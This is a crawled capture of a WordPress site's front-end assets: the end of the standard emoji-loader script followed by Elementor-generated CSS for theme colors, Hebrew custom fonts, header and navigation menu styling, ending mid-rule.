			// Note that the functions are being passed as arguments due to minification.
			const workerScript =
				'postMessage(' +
				testEmojiSupports.toString() +
				'(' +
				[
					JSON.stringify( tests ),
					browserSupportsEmoji.toString(),
					emojiSetsRenderIdentically.toString(),
					emojiRendersEmptyCenterPoint.toString()
				].join( ',' ) +
				'));';
			const blob = new Blob( [ workerScript ], {
				type: 'text/javascript'
			} );
			const worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
			worker.onmessage = ( event ) => {
				supportTests = event.data;
				setSessionSupportTests( supportTests );
				worker.terminate();
				resolve( supportTests );
			};
			return;
		} catch ( e ) {}
	}

	supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	setSessionSupportTests( supportTests );
	resolve( supportTests );
} )
	// Once the browser emoji support has been obtained from the session, finalize the settings.
	.then( ( supportTests ) => {
		/*
		 * Tests the browser support for flag emojis and other emojis, and adjusts the
		 * support settings accordingly.
		 */
		for ( const test in supportTests ) {
			settings.supports[ test ] = supportTests[ test ];

			settings.supports.everything =
				settings.supports.everything && settings.supports[ test ];

			if ( 'flag' !== test ) {
				settings.supports.everythingExceptFlag =
					settings.supports.everythingExceptFlag &&
					settings.supports[ test ];
			}
		}

		settings.supports.everythingExceptFlag =
			settings.supports.everythingExceptFlag &&
			! settings.supports.flag;

		// When the browser can not render everything we need to load a polyfill.
		if ( ! settings.supports.everything ) {
			const src = settings.source || {};

			if ( src.concatemoji ) {
				addScript( src.concatemoji );
			} else if ( src.wpemoji && src.twemoji ) {
				addScript( src.twemoji );
				addScript( src.wpemoji );
			}
		}
	} );
//# sourceURL=https://www.dorit-invest.co.il/wp-includes/js/wp-emoji-loader.js
</script>

</body>
</html>

<!-- Dynamic page generated in 0.655 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-02-01 03:47:53 -->

<!-- super cache -->

--- FILE ---
content_type: text/css
request_url: https://www.dorit-invest.co.il/wp-content/uploads/elementor/css/post-8.css?ver=1769076029
body_size: 441
content:
.elementor-kit-8{--e-global-color-primary:#165076;--e-global-color-secondary:#B82C6D;--e-global-color-text:#7A7A7A;--e-global-color-accent:#811145;--e-global-color-7feae52:#D7D7D7;--e-global-color-3a7662d:#F3AB32;--e-global-color-d1fa325:#76B3D1;--e-global-color-3597a86:#FFFFFF;--e-global-typography-primary-font-family:"כותרות";--e-global-typography-primary-font-weight:400;--e-global-typography-secondary-font-family:"Rubik";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Rubik";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Rubik";--e-global-typography-accent-font-weight:500;color:var( --e-global-color-text );font-family:"Rubik", rubik;}.elementor-kit-8 e-page-transition{background-color:#FFBC7D;}.elementor-kit-8 h1{font-family:"כותרות", rubik;}.elementor-kit-8 h2{font-family:"כותרות", rubik;}.elementor-kit-8 h3{font-family:"Rubik", rubik;}.elementor-kit-8 h4{font-family:"Rubik", rubik;}.elementor-kit-8 h5{font-family:"Rubik", rubik;}.elementor-kit-8 h6{font-family:"Rubik", rubik;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'כותרות';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.dorit-invest.co.il/wp-content/uploads/2022/05/buSimpatia-1.0-400-Regular-2.eot');
	src: url('https://www.dorit-invest.co.il/wp-content/uploads/2022/05/buSimpatia-1.0-400-Regular-2.eot?#iefix') format('embedded-opentype'),
		url('https://www.dorit-invest.co.il/wp-content/uploads/2022/05/buSimpatia-1.0-400-Regular-1.woff2') format('woff2'),
		url('https://www.dorit-invest.co.il/wp-content/uploads/2022/05/buSimpatia-1.0-400-Regular-1.woff') format('woff');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://www.dorit-invest.co.il/wp-content/uploads/elementor/css/post-45.css?ver=1769076030
body_size: 2010
content:
.elementor-45 .elementor-element.elementor-element-4e8e7035:not(.elementor-motion-effects-element-type-background), .elementor-45 .elementor-element.elementor-element-4e8e7035 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-45 .elementor-element.elementor-element-4e8e7035 > .elementor-container{max-width:1337px;min-height:90px;}.elementor-45 .elementor-element.elementor-element-4e8e7035{box-shadow:1px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:5;}.elementor-45 .elementor-element.elementor-element-4e8e7035 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-45 .elementor-element.elementor-element-74f336d1 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), rubik;font-weight:var( --e-global-typography-text-font-weight );}.elementor-45 .elementor-element.elementor-element-52ee818d img{width:466px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), rubik;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), rubik;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-45 .elementor-element.elementor-element-15628ca7 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-45 .elementor-element.elementor-element-15628ca7 .elementor-menu-toggle{margin:0 auto;}.elementor-45 .elementor-element.elementor-element-15628ca7 .elementor-nav-menu .elementor-item{font-family:"כותרות", rubik;font-size:32px;font-weight:500;}.elementor-45 .elementor-element.elementor-element-15628ca7 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );padding-left:16px;padding-right:16px;}.elementor-45 .elementor-element.elementor-element-15628ca7 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-45 .elementor-element.elementor-element-15628ca7 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-45 .elementor-element.elementor-element-15628ca7 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-45 .elementor-element.elementor-element-15628ca7 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-45 .elementor-element.elementor-element-15628ca7 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-45 .elementor-element.elementor-element-15628ca7 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-secondary );}.elementor-45 .elementor-element.elementor-element-15628ca7 .e--pointer-framed .elementor-item:before,
					.elementor-45 .elementor-element.elementor-element-15628ca7 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-secondary );}.elementor-45 .elementor-element.elementor-element-15628ca7 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-3a7662d );}.elementor-45 .elementor-element.elementor-element-15628ca7 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-45 .elementor-element.elementor-element-15628ca7 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-3a7662d );}.elementor-45 .elementor-element.elementor-element-15628ca7 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-45 .elementor-element.elementor-element-15628ca7 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-3a7662d );}.elementor-45 .elementor-element.elementor-element-15628ca7 .e--pointer-framed .elementor-item:before{border-width:3px;}.elementor-45 .elementor-element.elementor-element-15628ca7 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 3px 3px;}.elementor-45 .elementor-element.elementor-element-15628ca7 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:3px 3px 0 0;}.elementor-45 .elementor-element.elementor-element-15628ca7 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:3px 0 0 3px;}.elementor-45 .elementor-element.elementor-element-15628ca7 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 3px 3px 0;}.elementor-45 .elementor-element.elementor-element-15628ca7 .e--pointer-underline .elementor-item:after,
					 .elementor-45 .elementor-element.elementor-element-15628ca7 .e--pointer-overline .elementor-item:before,
					 .elementor-45 .elementor-element.elementor-element-15628ca7 .e--pointer-double-line .elementor-item:before,
					 .elementor-45 .elementor-element.elementor-element-15628ca7 .e--pointer-double-line .elementor-item:after{height:3px;}.elementor-45 .elementor-element.elementor-element-15628ca7 .elementor-nav-menu--dropdown a, .elementor-45 .elementor-element.elementor-element-15628ca7 .elementor-menu-toggle{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-45 .elementor-element.elementor-element-15628ca7 .elementor-nav-menu--dropdown{background-color:#FFFFFF;}.elementor-45 .elementor-element.elementor-element-15628ca7 .elementor-nav-menu--dropdown a:hover,
					.elementor-45 .elementor-element.elementor-element-15628ca7 .elementor-nav-menu--dropdown a:focus,
					.elementor-45 .elementor-element.elementor-element-15628ca7 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-45 .elementor-element.elementor-element-15628ca7 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-45 .elementor-element.elementor-element-15628ca7 .elementor-menu-toggle:hover,
					.elementor-45 .elementor-element.elementor-element-15628ca7 .elementor-menu-toggle:focus{color:var( --e-global-color-secondary );}.elementor-45 .elementor-element.elementor-element-15628ca7 .elementor-nav-menu--dropdown a:hover,
					.elementor-45 .elementor-element.elementor-element-15628ca7 .elementor-nav-menu--dropdown a:focus,
					.elementor-45 .elementor-element.elementor-element-15628ca7 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-45 .elementor-element.elementor-element-15628ca7 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF;}.elementor-45 .elementor-element.elementor-element-15628ca7 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-secondary );background-color:#FFFFFF;}.elementor-45 .elementor-element.elementor-element-15628ca7 .elementor-nav-menu--dropdown .elementor-item, .elementor-45 .elementor-element.elementor-element-15628ca7 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"כותרות", rubik;font-size:30px;font-weight:400;}.elementor-45 .elementor-element.elementor-element-15628ca7 .elementor-nav-menu--dropdown a{padding-left:25px;padding-right:25px;}.elementor-bc-flex-widget .elementor-45 .elementor-element.elementor-element-1272a741.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-45 .elementor-element.elementor-element-1272a741.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-45 .elementor-element.elementor-element-1272a741 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:11px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), rubik;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-45 .elementor-element.elementor-element-8ef081a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-45 .elementor-element.elementor-element-8ef081a{text-align:center;}.elementor-45 .elementor-element.elementor-element-8ef081a .elementor-heading-title{font-family:"כותרות", rubik;font-size:39px;font-weight:400;letter-spacing:5.2px;}.elementor-45 .elementor-element.elementor-element-805a68d{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-45 .elementor-element.elementor-element-805a68d .elementor-widget-container{text-align:center;}.elementor-45 .elementor-element.elementor-element-805a68d > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-45 .elementor-element.elementor-element-805a68d .elementor-social-icon{background-color:var( --e-global-color-primary );}.elementor-45 .elementor-element.elementor-element-805a68d .elementor-social-icon i{color:#FFFFFF;}.elementor-45 .elementor-element.elementor-element-805a68d .elementor-social-icon svg{fill:#FFFFFF;}.elementor-45 .elementor-element.elementor-element-805a68d .elementor-social-icon:hover{background-color:var( --e-global-color-accent );}.elementor-45 .elementor-element.elementor-element-10470c0:not(.elementor-motion-effects-element-type-background), .elementor-45 .elementor-element.elementor-element-10470c0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-45 .elementor-element.elementor-element-10470c0 > .elementor-container{max-width:1365px;min-height:90px;}.elementor-45 .elementor-element.elementor-element-10470c0{box-shadow:0px -2px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;z-index:5;}.elementor-45 .elementor-element.elementor-element-10470c0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-45 .elementor-element.elementor-element-dd6cd5c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-45 .elementor-element.elementor-element-dd6cd5c .elementor-menu-toggle{margin-left:auto;}.elementor-45 .elementor-element.elementor-element-dd6cd5c .elementor-nav-menu .elementor-item{font-family:"כותרות", rubik;font-size:32px;font-weight:500;}.elementor-45 .elementor-element.elementor-element-dd6cd5c .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );padding-left:16px;padding-right:16px;}.elementor-45 .elementor-element.elementor-element-dd6cd5c .elementor-nav-menu--main .elementor-item:hover,
					.elementor-45 .elementor-element.elementor-element-dd6cd5c .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-45 .elementor-element.elementor-element-dd6cd5c .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-45 .elementor-element.elementor-element-dd6cd5c .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-45 .elementor-element.elementor-element-dd6cd5c .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-45 .elementor-element.elementor-element-dd6cd5c .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-secondary );}.elementor-45 .elementor-element.elementor-element-dd6cd5c .e--pointer-framed .elementor-item:before,
					.elementor-45 .elementor-element.elementor-element-dd6cd5c .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-secondary );}.elementor-45 .elementor-element.elementor-element-dd6cd5c .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-3a7662d );}.elementor-45 .elementor-element.elementor-element-dd6cd5c .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-45 .elementor-element.elementor-element-dd6cd5c .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-3a7662d );}.elementor-45 .elementor-element.elementor-element-dd6cd5c .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-45 .elementor-element.elementor-element-dd6cd5c .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-3a7662d );}.elementor-45 .elementor-element.elementor-element-dd6cd5c .e--pointer-framed .elementor-item:before{border-width:3px;}.elementor-45 .elementor-element.elementor-element-dd6cd5c .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 3px 3px;}.elementor-45 .elementor-element.elementor-element-dd6cd5c .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:3px 3px 0 0;}.elementor-45 .elementor-element.elementor-element-dd6cd5c .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:3px 0 0 3px;}.elementor-45 .elementor-element.elementor-element-dd6cd5c .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 3px 3px 0;}.elementor-45 .elementor-element.elementor-element-dd6cd5c .e--pointer-underline .elementor-item:after,
					 .elementor-45 .elementor-element.elementor-element-dd6cd5c .e--pointer-overline .elementor-item:before,
					 .elementor-45 .elementor-element.elementor-element-dd6cd5c .e--pointer-double-line .elementor-item:before,
					 .elementor-45 .elementor-element.elementor-element-dd6cd5c .e--pointer-double-line .elementor-item:after{height:3px;}.elementor-45 .elementor-element.elementor-element-dd6cd5c .elementor-nav-menu--dropdown a, .elementor-45 .elementor-element.elementor-element-dd6cd5c .elementor-menu-toggle{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-45 .elementor-element.elementor-element-dd6cd5c .elementor-nav-menu--dropdown{background-color:#FFFFFF;}.elementor-45 .elementor-element.elementor-element-dd6cd5c .elementor-nav-menu--dropdown a:hover,
					.elementor-45 .elementor-element.elementor-element-dd6cd5c .elementor-nav-menu--dropdown a:focus,
					.elementor-45 .elementor-element.elementor-element-dd6cd5c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-45 .elementor-element.elementor-element-dd6cd5c .elementor-nav-menu--dropdown a.highlighted,
					.elementor-45 .elementor-element.elementor-element-dd6cd5c .elementor-menu-toggle:hover,
					.elementor-45 .elementor-element.elementor-element-dd6cd5c .elementor-menu-toggle:focus{color:var( --e-global-color-secondary );}.elementor-45 .elementor-element.elementor-element-dd6cd5c .elementor-nav-menu--dropdown a:hover,
					.elementor-45 .elementor-element.elementor-element-dd6cd5c .elementor-nav-menu--dropdown a:focus,
					.elementor-45 .elementor-element.elementor-element-dd6cd5c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-45 .elementor-element.elementor-element-dd6cd5c .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF;}.elementor-45 .elementor-element.elementor-element-dd6cd5c .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-secondary );background-color:#FFFFFF;}.elementor-45 .elementor-element.elementor-element-dd6cd5c .elementor-nav-menu--dropdown .elementor-item, .elementor-45 .elementor-element.elementor-element-dd6cd5c .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"כותרות", rubik;font-size:30px;font-weight:400;}.elementor-45 .elementor-element.elementor-element-a189e1f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-45 .elementor-element.elementor-element-1783a54 img{width:466px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-45 .elementor-element.elementor-element-4e8e7035{padding:0px 0px 39px 0px;}}@media(max-width:767px){.elementor-45 .elementor-element.elementor-element-4e8e7035{padding:0px 0px 0px 0px;}.elementor-45 .elementor-element.elementor-element-74f336d1{width:100%;}.elementor-45 .elementor-element.elementor-element-52ee818d{text-align:center;}.elementor-45 .elementor-element.elementor-element-52ee818d img{width:125px;}.elementor-45 .elementor-element.elementor-element-904c4e0{width:100%;}.elementor-45 .elementor-element.elementor-element-904c4e0 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-45 .elementor-element.elementor-element-15628ca7 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-45 .elementor-element.elementor-element-15628ca7 .elementor-nav-menu--dropdown .elementor-item, .elementor-45 .elementor-element.elementor-element-15628ca7 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:34px;letter-spacing:0px;}.elementor-45 .elementor-element.elementor-element-1272a741{width:100%;}.elementor-45 .elementor-element.elementor-element-1272a741 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:17px 17px 17px 17px;}.elementor-45 .elementor-element.elementor-element-8ef081a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-45 .elementor-element.elementor-element-8ef081a .elementor-heading-title{font-size:42px;}.elementor-45 .elementor-element.elementor-element-805a68d .elementor-widget-container{text-align:center;}.elementor-45 .elementor-element.elementor-element-805a68d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-45 .elementor-element.elementor-element-805a68d{--icon-size:13px;}.elementor-45 .elementor-element.elementor-element-10470c0{padding:0px 0px 0px 0px;}.elementor-45 .elementor-element.elementor-element-2eaadb3{width:50%;}.elementor-bc-flex-widget .elementor-45 .elementor-element.elementor-element-2eaadb3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-45 .elementor-element.elementor-element-2eaadb3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-45 .elementor-element.elementor-element-2eaadb3.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-45 .elementor-element.elementor-element-2eaadb3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-45 .elementor-element.elementor-element-dd6cd5c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-45 .elementor-element.elementor-element-dd6cd5c .elementor-nav-menu .elementor-item{font-size:21px;}.elementor-45 .elementor-element.elementor-element-dd6cd5c .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-45 .elementor-element.elementor-element-dd6cd5c .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-45 .elementor-element.elementor-element-dd6cd5c .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-45 .elementor-element.elementor-element-dd6cd5c .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-45 .elementor-element.elementor-element-dd6cd5c .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-45 .elementor-element.elementor-element-dd6cd5c .e--pointer-underline .elementor-item:after,
					 .elementor-45 .elementor-element.elementor-element-dd6cd5c .e--pointer-overline .elementor-item:before,
					 .elementor-45 .elementor-element.elementor-element-dd6cd5c .e--pointer-double-line .elementor-item:before,
					 .elementor-45 .elementor-element.elementor-element-dd6cd5c .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-45 .elementor-element.elementor-element-dd6cd5c .elementor-nav-menu--main .elementor-item{padding-left:9px;padding-right:9px;padding-top:4px;padding-bottom:4px;}.elementor-45 .elementor-element.elementor-element-dd6cd5c{--e-nav-menu-horizontal-menu-item-margin:calc( 2px / 2 );--nav-menu-icon-size:31px;}.elementor-45 .elementor-element.elementor-element-dd6cd5c .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:2px;}.elementor-45 .elementor-element.elementor-element-dd6cd5c .elementor-nav-menu--dropdown .elementor-item, .elementor-45 .elementor-element.elementor-element-dd6cd5c .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:26px;letter-spacing:0px;}.elementor-45 .elementor-element.elementor-element-dd6cd5c .elementor-nav-menu--dropdown a{padding-left:10px;padding-right:10px;padding-top:3px;padding-bottom:3px;}.elementor-45 .elementor-element.elementor-element-dd6cd5c .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-45 .elementor-element.elementor-element-dd6cd5c .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:3px !important;}.elementor-45 .elementor-element.elementor-element-dd6cd5c .elementor-menu-toggle{border-width:0px;border-radius:2px;}.elementor-45 .elementor-element.elementor-element-a189e1f{width:50%;}.elementor-45 .elementor-element.elementor-element-1783a54{text-align:center;}.elementor-45 .elementor-element.elementor-element-1783a54 img{width:125px;}}@media(min-width:768px){.elementor-45 .elementor-element.elementor-element-74f336d1{width:16.804%;}.elementor-45 .elementor-element.elementor-element-904c4e0{width:59.642%;}.elementor-45 .elementor-element.elementor-element-1272a741{width:23.22%;}}@media(max-width:1024px) and (min-width:768px){.elementor-45 .elementor-element.elementor-element-74f336d1{width:24%;}.elementor-45 .elementor-element.elementor-element-1272a741{width:100%;}.elementor-45 .elementor-element.elementor-element-a189e1f{width:24%;}}/* Start custom CSS for nav-menu, class: .elementor-element-15628ca7 */.elementor-45 .elementor-element.elementor-element-15628ca7 a {
    display: block;
    width: 100%;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-4e8e7035 */.elementor-45 .elementor-element.elementor-element-4e8e7035.elementor-sticky--effects{
background-color: rgba(255, 255, 255, 255)!important
}

.elementor-45 .elementor-element.elementor-element-4e8e7035{
transition: background-color 1s ease !important;
}

.elementor-45 .elementor-element.elementor-element-4e8e7035.elementor-sticky--effects >.elementor-container{
min-height: 70px;
}

.elementor-45 .elementor-element.elementor-element-4e8e7035 > .elementor-container{
transition: min-height 0.5s ease !important;
}

.logo img {
max-width: 180px;
height: auto;
transition: all 0.5s ease;
}

.elementor-sticky--effects .logo img {
max-width: 120px;
height: auto;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-10470c0 */.elementor-45 .elementor-element.elementor-element-10470c0.elementor-sticky--effects{
background-color: rgba(255, 255, 255, 255)!important
}

.elementor-45 .elementor-element.elementor-element-10470c0{
transition: background-color 1s ease !important;
}

.elementor-45 .elementor-element.elementor-element-10470c0.elementor-sticky--effects >.elementor-container{
min-height: 70px;
}

.elementor-45 .elementor-element.elementor-element-10470c0 > .elementor-container{
transition: min-height 0.5s ease !important;
}

.logo img {
max-width: 180px;
height: auto;
transition: all 0.5s ease;
}

.elementor-sticky--effects .logo img {
max-width: 120px;
height: auto;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.dorit-invest.co.il/wp-content/uploads/elementor/css/post-289.css?ver=1769076030
body_size: 551
content:
.elementor-289 .elementor-element.elementor-element-bc5f87a:not(.elementor-motion-effects-element-type-background), .elementor-289 .elementor-element.elementor-element-bc5f87a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-289 .elementor-element.elementor-element-bc5f87a > .elementor-container{min-height:0px;}.elementor-289 .elementor-element.elementor-element-bc5f87a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-289 .elementor-element.elementor-element-bc5f87a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-289 .elementor-element.elementor-element-d87894a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-289 .elementor-element.elementor-element-d87894a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-289 .elementor-element.elementor-element-d87894a.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), rubik;font-weight:var( --e-global-typography-text-font-weight );}.elementor-289 .elementor-element.elementor-element-ce97e01{text-align:center;}.elementor-289 .elementor-element.elementor-element-ce97e01 img{width:25%;}.elementor-bc-flex-widget .elementor-289 .elementor-element.elementor-element-71a2567.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-289 .elementor-element.elementor-element-71a2567.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-289 .elementor-element.elementor-element-1b64296{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-289 .elementor-element.elementor-element-1b64296 .elementor-widget-container{text-align:center;}.elementor-289 .elementor-element.elementor-element-1b64296 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-289 .elementor-element.elementor-element-1b64296 .elementor-social-icon{background-color:var( --e-global-color-primary );}.elementor-289 .elementor-element.elementor-element-1b64296 .elementor-social-icon i{color:#FFFFFF;}.elementor-289 .elementor-element.elementor-element-1b64296 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-289 .elementor-element.elementor-element-1b64296 .elementor-social-icon:hover{background-color:var( --e-global-color-accent );}.elementor-bc-flex-widget .elementor-289 .elementor-element.elementor-element-2541dbd.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-289 .elementor-element.elementor-element-2541dbd.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-289 .elementor-element.elementor-element-2541dbd.elementor-column > 